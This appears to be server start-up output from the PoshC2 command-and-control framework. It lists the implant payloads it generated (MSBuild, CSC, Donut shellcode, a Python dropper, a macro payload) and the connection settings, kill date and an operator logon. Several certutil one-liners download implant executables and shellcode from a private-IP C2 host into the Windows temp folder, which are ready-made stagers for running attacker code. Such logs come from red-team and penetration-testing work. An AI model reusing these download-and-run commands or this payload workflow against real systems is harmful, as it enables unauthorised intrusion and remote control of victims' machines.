 Msbuild payload files:
Payload written to: /var/poshc2/test/payloads/Posh_v2_msbuild.xml
Payload written to: /var/poshc2/test/payloads/Posh_v4_msbuild.xml
Payload written to: /var/poshc2/test/payloads/PBind_v4_msbuild.xml
Payload written to: /var/poshc2/test/payloads/Sharp_v4_msbuild.xml
Payload written to: /var/poshc2/test/payloads/PBindSharp_v4_msbuild.xml

CSC payload files:
Payload written to: /var/poshc2/test/payloads/Posh_v2_csc.cs
Payload written to: /var/poshc2/test/payloads/Posh_v4_csc.cs
Payload written to: /var/poshc2/test/payloads/PBind_v4_csc.cs
Payload written to: /var/poshc2/test/payloads/Sharp_v4_csc.cs
Payload written to: /var/poshc2/test/payloads/PBindSharp_v4_csc.cs

Donut shellcode files:
Payload written to: /var/poshc2/test/payloads/Posh_v2_Donut_x86_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/Posh_v2_Donut_x86_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/Posh_v2_Donut_x64_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/Posh_v2_Donut_x64_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/Posh_v4_Donut_x86_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/Posh_v4_Donut_x86_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/Posh_v4_Donut_x64_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/Posh_v4_Donut_x64_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/PBind_v4_Donut_x86_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/PBind_v4_Donut_x86_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/PBind_v4_Donut_x64_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/PBind_v4_Donut_x64_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/Sharp_v4_Donut_x86_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/Sharp_v4_Donut_x86_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/Sharp_v4_Donut_x64_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/Sharp_v4_Donut_x64_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/PBindSharp_v4_Donut_x86_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/PBindSharp_v4_Donut_x86_Shellcode.bin
Payload written to: /var/poshc2/test/payloads/PBindSharp_v4_Donut_x64_Shellcode.b64
Payload written to: /var/poshc2/test/payloads/PBindSharp_v4_Donut_x64_Shellcode.bin

Python2 OSX/Unix/Win Dropper written to: /var/poshc2/test/payloads/py_dropper.sh

Download Posh64 & Posh32 executables using certutil:
certutil -urlcache -split -f https://172.16.175.131/qqzddddd/2018/_ex86 %temp%\gWThSvWUWJF15tU.exe
certutil -urlcache -split -f https://172.16.175.131/qqzddddd/2018/_ex64 %temp%\xgpzRZCp6A843lK.exe

Download Posh/Sharp x86 and x64 shellcode from the webserver:
certutil -urlcache -split -f https://172.16.175.131/qqzddddd/2018/s/64/portal %temp%\YPIEi2Ahjqg4EDq.bin
certutil -urlcache -split -f https://172.16.175.131/qqzddddd/2018/s/86/portal %temp%\BgG7O1zkzRfwepA.bin
certutil -urlcache -split -f https://172.16.175.131/qqzddddd/2018/p/64/portal %temp%\EnzEUkgouN7MMo4.bin
certutil -urlcache -split -f https://172.16.175.131/qqzddddd/2018/p/86/portal %temp%\Hq8XfVshLCM6WeG.bin

pbind-connect hostname jaccdpqnvbrrxlaf mtkn4

Macro Payload written to: /var/poshc2/test/payloads/_macro.txt

Quickstart written to /var/poshc2/test/quickstart.txt

CONNECT URL: /work/embedded/
QUICKCOMMAND URL: qqzddddd/2018/
WEBSERVER Log: /var/poshc2/test/webserver.log

PayloadCommsHost: "https://172.16.175.131"
DomainFrontHeader: ""

Mon Aug  3 10:20:25 2020 PoshC2 Server Started - 0.0.0.0:443

Kill Date is - 2020-10-01 - expires in 59 days

2020-08-03 10:20:04: R2B2 logged on.